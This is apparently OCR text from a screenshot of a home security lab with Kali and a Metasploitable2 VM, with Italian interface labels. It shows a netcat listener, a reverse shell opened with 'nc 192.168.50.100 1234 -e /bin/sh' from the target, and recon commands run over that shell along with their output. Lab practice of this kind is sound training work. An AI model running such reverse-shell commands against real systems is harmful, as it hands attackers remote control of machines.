 kali [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
17:47
Home
pro
File System
first_
Trash
progettoquiz
root@kali: /home/kali
Session Actions Edit View Help
^[[A^[[B^C
(root㉿kali)-[/home/kali]
# nc -l -p 1234
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:b6:8d:1b
inet addr:192.168.50.101 Bcast:192.168.50.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feb6:8d1b/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:12 errors:0 dropped:0 overruns:0 frame:0
TX packets:72 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:858 (858.0 B) TX bytes:5355 (5.2 KB)
Base address:0×d270 Memory:f0820000-f0840000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:122 errors:0 dropped:0 overruns:0 frame:0
TX packets:122 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27367 (26.7 KB) TX bytes:27367 (26.7 KB)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.3 0.3 2844 1692 ? Ss 11:41 0:00 /sbin/init
root 2 0.0 0.0 0 0 ? S< 11:41 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S< 11:41 0:00 [migration/0]
root 4 0.0 0.0 0 0 ? S< 11:41 0:00 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< 11:41 0:00 [watchdog/0]
root 6 0.0 0.0 0 0 ? S< 11:41 0:00 [events/0]
root 7 0.0 0.0 0 0 ? S< 11:41 0:00 [khelper]
root 41 0.0 0.0 0 0 ? S< 11:41 0:00 [kblockd/0]
root 44 0.0 0.0 0 0 ? S< 11:41 0:00 [kacpid]
root 45 0.0 0.0 0 0 ? S< 11:41 0:00 [kacpi_notify]
root 90 0.0 0.0 0 0 ? S< 11:41 0:00 [kseriod]
root 128 0.0 0.0 0 0 ? S 11:41 0:00 [pdflush]
Clone di metaspoitable2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
metasploitable login: msfadmin
Password:
Last login: Fri Dec 5 11:39:38 EST 2025 on tty1
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
msfadmin@metasploitable:~$ sudo su
[sudo] password for msfadmin:
root@metasploitable:/home/msfadmin# loadkeys it
Loading /usr/share/keymaps/it.map.bz2
root@metasploitable:/home/msfadmin# nc 192.168.50.100 1234 -e /bin/sh
sh: line 1: whoiam: command not found
root@metasploitable:/home/msfadmin#
root@metasploitable:/home/msfadmin# nc 192.168.50.100 1234 -e /bin/sh
Warning: bad ps syntax, perhaps a bogus '-'? See http://procps.sf.net/faq.html
F12
F12